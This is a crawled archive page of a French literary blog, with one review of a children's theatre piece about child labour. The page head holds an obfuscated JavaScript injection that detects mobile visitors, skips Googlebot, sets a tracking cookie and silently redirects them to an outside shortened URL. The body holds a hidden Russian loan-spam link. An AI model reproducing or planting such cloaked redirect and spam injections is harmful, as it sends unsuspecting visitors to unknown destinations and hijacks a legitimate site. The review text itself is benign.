

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.critiqueslibres.com/blog/?m=202304
body_size: 7207
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" dir="ltr" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" dir="ltr" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" dir="ltr" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="fr-FR">
<!--<![endif]-->
<head>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x78\x4b\x7a\x4b\x4d","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>avril | 2023 | Critiqueslibres.com</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.critiqueslibres.com/blog/wp-content/themes/twentyeleven/style.css" />
<link rel="pingback" href="http://www.critiqueslibres.com/blog/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.critiqueslibres.com/blog/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Critiqueslibres.com &raquo; Flux" href="http://www.critiqueslibres.com/blog/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Critiqueslibres.com &raquo; Flux des commentaires" href="http://www.critiqueslibres.com/blog/?feed=comments-rss2" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.critiqueslibres.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.critiqueslibres.com/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.4.2" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f1f1f1; }
</style>
</head>

<body class="archive date custom-background two-column right-sidebar">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://www.critiqueslibres.com/blog/" title="Critiqueslibres.com" rel="home">Critiqueslibres.com</a></span></h1>
				<h2 id="site-description">Le blog de critiqueslibres.com</h2>
			</hgroup>

						<a href="http://www.critiqueslibres.com/blog/">
									<img src="http://www.critiqueslibres.com/blog/wp-content/uploads/2012/09/cl-bannerblog-quand.png" width="740" height="140" alt="" />
							</a>
			
								<form method="get" id="searchform" action="http://www.critiqueslibres.com/blog/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Menu principal</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Aller au contenu principal">Aller au contenu principal</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Aller au contenu secondaire">Aller au contenu secondaire</a></div>
								<div class="menu"><ul><li ><a href="http://www.critiqueslibres.com/blog/" title="Accueil">Accueil</a></li><li class="page_item page-item-2"><a href="http://www.critiqueslibres.com/blog/?page_id=2">À propos</a></li></ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">
<span style="position:absolute;visibility: collapse;">
<a href="http://credit-n.ru/zaymyi-next.html">деньги в займ на карту</a>
</span>
		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
													Archives mensuelles&nbsp;: <span>avril 2023</span>											</h1>
				</header>

				
								
					
	<article id="post-9379" class="post-9379 post type-post status-publish format-standard hentry category-non-classe">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.critiqueslibres.com/blog/?p=9379" title="Permalien vers Les Utopiks, Le théorême du pissenlit" rel="bookmark">Les Utopiks, Le théorême du pissenlit</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Publié le </span><a href="http://www.critiqueslibres.com/blog/?p=9379" title="7 h 24 min" rel="bookmark"><time class="entry-date" datetime="2023-04-06T07:24:50+00:00" pubdate>6 avril 2023</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="http://www.critiqueslibres.com/blog/?author=13" title="Afficher tous les articles par Shelton" rel="author">Shelton</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><img class="aligncenter size-full wp-image-9380" src="http://www.critiqueslibres.com/blog/wp-content/uploads/2023/04/337857259_178717431622181_9133307925949740889_n.jpg" alt="" width="1281" height="1920" />Le festival des Utopiks qui est entrain de se terminer pour sa version 2023 fut un temps fort ouvert à toutes et tous, de 0 à 110 ans comme le disent ses organisateurs en parodiant avec talent le slogan du Journal de Tintin…</p>
<p>Le premier spectacle que j’ai pu voir durant ce festival a été « Le théorème du pissenlit ». Ce texte de Yann Verburgh mis en scène par Olivier Letellier et interprété par Les tréteaux de France-CDN, permet au spectateur quel que soit son âge (spectacle conseillé à partir de 9 ans) de prendre la mesure du travail des enfants dans le monde… En sortant, chacun se demande où a été fabriqué son Jean, son sweat, son dernier jeu vidéo, sa tondeuse ou que sais-je… Où et par qui ? Avec des enfants ou pas…</p>
<p>Mais avant d’arriver au questionnement individuel et chacun le mènera à sa guise, la pièce nous accompagne à la rencontre de plusieurs personnages, Tao, Li-Na et un charmant petit garçon qui fête son anniversaire… Il n’y aura pas de jugement jeté à l’emporte pièce, de morale de comptoir ou de leçon assénée à tout bout de champ… Une histoire, une simple histoire, que chacun comprendra à la lumière de sa vie, de ses expériences, de ses connaissances… Et, comme le partage des émotions et des ressenti est encore plus riche à chaud, à la fin du spectacle, acteurs, metteur en scène et spectateurs ont pu discuter sans compter et limiter le temps…</p>
<p>Un récit oral à plusieurs voix mais pas que… Cette histoire prend forme dans un très beau décor et les acteurs exécutent aussi une sorte de chorégraphie de qualité sur une bande musicale sympathique, rythmée et narrative elle-aussi… Et je n’oublie pas ces pissenlits qui passent et repassent… qui volent et qui roulent… qui nous emmènent au bout du monde !</p>
<p>Une très belle soirée !</p>
<p>J’ai particulièrement apprécié les personnages adultes de la pièce car il était facile pour moi de voir en chacun d’eux une partie de moi… Et oui, nous ne sommes ni blanc, ni noir mais un peu des deux selon le moment, selon les circonstances, selon le lieu… Un père de famille, un élu, une journaliste, une enseignante… Personne n’est entièrement responsable mais tous un peu complice malgré tout… Non ?</p>
<p>Maintenant, à nous de jouer !</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="http://www.critiqueslibres.com/blog/?cat=1" title="Voir tous les articles dans Non classé" rel="category">Non classé</a>			</span>
									
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-9379 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Recherche</h3>	<form method="get" id="searchform" action="http://www.critiqueslibres.com/blog/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>		<ul>
	<li class="cat-item cat-item-15"><a href="http://www.critiqueslibres.com/blog/?cat=15" title="Voir tous les articles classés dans Activités littéraires de membres">Activités littéraires de membres</a> (405)
</li>
	<li class="cat-item cat-item-11"><a href="http://www.critiqueslibres.com/blog/?cat=11" title="Voir tous les articles classés dans Actualité littéraire">Actualité littéraire</a> (53)
</li>
	<li class="cat-item cat-item-17"><a href="http://www.critiqueslibres.com/blog/?cat=17" title="Voir tous les articles classés dans Autres activités de membres">Autres activités de membres</a> (119)
<ul class='children'>
	<li class="cat-item cat-item-16"><a href="http://www.critiqueslibres.com/blog/?cat=16" title="Voir tous les articles classés dans GR 20">GR 20</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.critiqueslibres.com/blog/?cat=30" title="Voir tous les articles classés dans Bandes Dessinées">Bandes Dessinées</a> (471)
<ul class='children'>
	<li class="cat-item cat-item-35"><a href="http://www.critiqueslibres.com/blog/?cat=35" title="Voir tous les articles classés dans Angoulême 2011">Angoulême 2011</a> (1)
</li>
	<li class="cat-item cat-item-33"><a href="http://www.critiqueslibres.com/blog/?cat=33" title="Voir tous les articles classés dans Angoulême 2012">Angoulême 2012</a> (11)
</li>
	<li class="cat-item cat-item-34"><a href="http://www.critiqueslibres.com/blog/?cat=34" title="Voir tous les articles classés dans Angoulême 2013">Angoulême 2013</a> (27)
</li>
</ul>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.critiqueslibres.com/blog/?cat=12" title="Voir tous les articles classés dans Billets d&#039;humeur">Billets d&#039;humeur</a> (1)
</li>
	<li class="cat-item cat-item-3"><a href="http://www.critiqueslibres.com/blog/?cat=3" title="Ce qui concerne critiqueslibres.com">La vie du site</a> (11)
<ul class='children'>
	<li class="cat-item cat-item-18"><a href="http://www.critiqueslibres.com/blog/?cat=18" title="Voir tous les articles classés dans Le coin technique">Le coin technique</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.critiqueslibres.com/blog/?cat=4" title="Nos lettres d&#039;informaton">Lettres d&#039;information</a> (5)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.critiqueslibres.com/blog/?cat=9" title="Voir tous les articles classés dans Littérature contemporaine">Littérature contemporaine</a> (5)
</li>
	<li class="cat-item cat-item-19"><a href="http://www.critiqueslibres.com/blog/?cat=19" title="Voir tous les articles classés dans Livres électroniques">Livres électroniques</a> (4)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.critiqueslibres.com/blog/?cat=1" title="Voir tous les articles classés dans Non classé">Non classé</a> (172)
</li>
	<li class="cat-item cat-item-5"><a href="http://www.critiqueslibres.com/blog/?cat=5" title="Le prix critiqueslibres.com">Prix critiqueslibres.com</a> (8)
<ul class='children'>
	<li class="cat-item cat-item-8"><a href="http://www.critiqueslibres.com/blog/?cat=8" title="Voir tous les articles classés dans Prix 2008">Prix 2008</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="http://www.critiqueslibres.com/blog/?cat=7" title="Voir tous les articles classés dans Prix 2009">Prix 2009</a> (1)
</li>
	<li class="cat-item cat-item-6"><a href="http://www.critiqueslibres.com/blog/?cat=6" title="Le prix 2010">Prix 2010</a> (2)
</li>
	<li class="cat-item cat-item-38"><a href="http://www.critiqueslibres.com/blog/?cat=38" title="Voir tous les articles classés dans Prix 2013">Prix 2013</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.critiqueslibres.com/blog/?cat=32" title="Voir tous les articles classés dans Rencontres Auteurs">Rencontres Auteurs</a> (229)
</li>
		</ul>
</aside><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title">Liens</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.critiqueslibres.com" title="Le meilleure site de critique littéraire sur le net :-)">Le site critiqueslibres.com</a></li>

	</ul>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">		<h3 class="widget-title">Articles récents</h3>		<ul>
				<li><a href="http://www.critiqueslibres.com/blog/?p=9441" title="Chalon dans la rue 2025, le Bar éphémère de Sébastien&#8230; Compagnie SF">Chalon dans la rue 2025, le Bar éphémère de Sébastien&#8230; Compagnie SF</a></li>
				<li><a href="http://www.critiqueslibres.com/blog/?p=9434" title="Angoulême 2025&#8230;">Angoulême 2025&#8230;</a></li>
				<li><a href="http://www.critiqueslibres.com/blog/?p=9425" title="Une idée de cadeau à faire sans hésitation&#8230;">Une idée de cadeau à faire sans hésitation&#8230;</a></li>
				<li><a href="http://www.critiqueslibres.com/blog/?p=9413" title="Les batteurs de pavès sur le pavé chalonnais&#8230;">Les batteurs de pavès sur le pavé chalonnais&#8230;</a></li>
				<li><a href="http://www.critiqueslibres.com/blog/?p=9406" title="Les Grooms toujours là dans Chalon dans la rue 2023">Les Grooms toujours là dans Chalon dans la rue 2023</a></li>
				</ul>
		</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
			<li><a href='http://www.critiqueslibres.com/blog/?m=202507' title='juillet 2025'>juillet 2025</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202502' title='février 2025'>février 2025</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202312' title='décembre 2023'>décembre 2023</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202307' title='juillet 2023'>juillet 2023</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202306' title='juin 2023'>juin 2023</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202304' title='avril 2023'>avril 2023</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202302' title='février 2023'>février 2023</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202301' title='janvier 2023'>janvier 2023</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202212' title='décembre 2022'>décembre 2022</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202211' title='novembre 2022'>novembre 2022</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202206' title='juin 2022'>juin 2022</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202204' title='avril 2022'>avril 2022</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202203' title='mars 2022'>mars 2022</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202112' title='décembre 2021'>décembre 2021</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202111' title='novembre 2021'>novembre 2021</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202110' title='octobre 2021'>octobre 2021</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202107' title='juillet 2021'>juillet 2021</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202106' title='juin 2021'>juin 2021</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202010' title='octobre 2020'>octobre 2020</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202002' title='février 2020'>février 2020</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202001' title='janvier 2020'>janvier 2020</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201911' title='novembre 2019'>novembre 2019</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201910' title='octobre 2019'>octobre 2019</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201907' title='juillet 2019'>juillet 2019</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201906' title='juin 2019'>juin 2019</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201904' title='avril 2019'>avril 2019</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201903' title='mars 2019'>mars 2019</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201902' title='février 2019'>février 2019</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201901' title='janvier 2019'>janvier 2019</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201812' title='décembre 2018'>décembre 2018</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201811' title='novembre 2018'>novembre 2018</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201810' title='octobre 2018'>octobre 2018</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201809' title='septembre 2018'>septembre 2018</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201806' title='juin 2018'>juin 2018</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201804' title='avril 2018'>avril 2018</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201803' title='mars 2018'>mars 2018</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201802' title='février 2018'>février 2018</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201801' title='janvier 2018'>janvier 2018</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201711' title='novembre 2017'>novembre 2017</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201710' title='octobre 2017'>octobre 2017</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201709' title='septembre 2017'>septembre 2017</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201708' title='août 2017'>août 2017</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201706' title='juin 2017'>juin 2017</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201705' title='mai 2017'>mai 2017</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201703' title='mars 2017'>mars 2017</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201702' title='février 2017'>février 2017</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201701' title='janvier 2017'>janvier 2017</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201612' title='décembre 2016'>décembre 2016</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201611' title='novembre 2016'>novembre 2016</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201610' title='octobre 2016'>octobre 2016</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201609' title='septembre 2016'>septembre 2016</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201608' title='août 2016'>août 2016</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201607' title='juillet 2016'>juillet 2016</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201606' title='juin 2016'>juin 2016</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201605' title='mai 2016'>mai 2016</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201604' title='avril 2016'>avril 2016</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201603' title='mars 2016'>mars 2016</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201602' title='février 2016'>février 2016</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201601' title='janvier 2016'>janvier 2016</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201512' title='décembre 2015'>décembre 2015</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201511' title='novembre 2015'>novembre 2015</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201510' title='octobre 2015'>octobre 2015</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201507' title='juillet 2015'>juillet 2015</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201506' title='juin 2015'>juin 2015</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201505' title='mai 2015'>mai 2015</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201504' title='avril 2015'>avril 2015</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201503' title='mars 2015'>mars 2015</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201502' title='février 2015'>février 2015</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201501' title='janvier 2015'>janvier 2015</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201412' title='décembre 2014'>décembre 2014</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201411' title='novembre 2014'>novembre 2014</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201410' title='octobre 2014'>octobre 2014</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201409' title='septembre 2014'>septembre 2014</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201408' title='août 2014'>août 2014</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201407' title='juillet 2014'>juillet 2014</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201406' title='juin 2014'>juin 2014</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201405' title='mai 2014'>mai 2014</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201404' title='avril 2014'>avril 2014</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201403' title='mars 2014'>mars 2014</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201402' title='février 2014'>février 2014</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201401' title='janvier 2014'>janvier 2014</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201312' title='décembre 2013'>décembre 2013</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201311' title='novembre 2013'>novembre 2013</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201310' title='octobre 2013'>octobre 2013</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201309' title='septembre 2013'>septembre 2013</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201308' title='août 2013'>août 2013</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201307' title='juillet 2013'>juillet 2013</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201306' title='juin 2013'>juin 2013</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201305' title='mai 2013'>mai 2013</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201304' title='avril 2013'>avril 2013</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201303' title='mars 2013'>mars 2013</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201302' title='février 2013'>février 2013</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201301' title='janvier 2013'>janvier 2013</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201211' title='novembre 2012'>novembre 2012</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201210' title='octobre 2012'>octobre 2012</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201209' title='septembre 2012'>septembre 2012</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201208' title='août 2012'>août 2012</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201207' title='juillet 2012'>juillet 2012</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201205' title='mai 2012'>mai 2012</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201203' title='mars 2012'>mars 2012</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201202' title='février 2012'>février 2012</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201201' title='janvier 2012'>janvier 2012</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201111' title='novembre 2011'>novembre 2011</a></li>
